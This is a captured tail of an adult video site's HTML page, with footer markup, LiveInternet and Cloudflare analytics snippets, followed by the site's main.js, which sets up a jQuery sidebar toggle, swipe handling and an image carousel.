";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='14' height='14'><\/a>")
</script><!--/LiveInternet-->
            <span class="ico ico-users"></span> 38          </div>
        </div><!-- .footer .copyright -->
        <div class="about">
                  </div><!-- .footer .about -->
      </footer><!-- .footer -->
       
    </div><!-- .inner -->
  </div><!-- .wrapper -->
</div><!-- .container -->
     <!-- Load Scripts -->

        <script src="/js/jquery-2.1.1.min.js"></script>
        <script src="/js/swipe/lib.min.js"></script>
    <link href="/js/video/video-js.css" rel="stylesheet" type="text/css">
        <script src="/js/video/video.min.js"></script>
    <link href="/style/carousel/min.css" rel="stylesheet" type="text/css">
        <script src="/js/carousel/owl.carousel.min.js"></script>
        <script src="/js/main.js"></script>
                <script>

    </script>   
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13ffdab0cbea4c18b8e7a21dd2fa8b30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <!-- Powered by ixman. ICQ 9949955 skype: mr.ixman e-mail: ixman@mail.ru -->
</html>
	

--- FILE ---
content_type: application/javascript
request_url: http://mobporno.net/js/main.js
body_size: 410
content:
$(document).ready(function() {
    $("#sidebar-toggle").click(function() {
        $(".container").toggleClass("open-sidebar");
        $(".swipe-area").toggleClass("swipe-new");
        return false;
    });
});
$(".swipe-area").swipe({
    swipeStatus:function(event, phase, direction, distance, duration, fingers) {
        if (phase=="move" && direction =="right") {
            $(".container").addClass("open-sidebar");
            $(".swipe-area").animate({width: '100%', zIndex: '100'});
            return false;
        }
        if (phase=="move" && direction =="left") {
            $(".container").removeClass("open-sidebar");
            $(".swipe-area").animate({width: '40px', zIndex: '5'});
            return false;
        }
    }
});
$(document).ready(function() {
    $('.owl-carousel').owlCarousel({
        lazyLoad: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1
            },
            240: {
                items: 2
            },
            480: {
                items: 3,
                dots: false
            }
        }
    });
});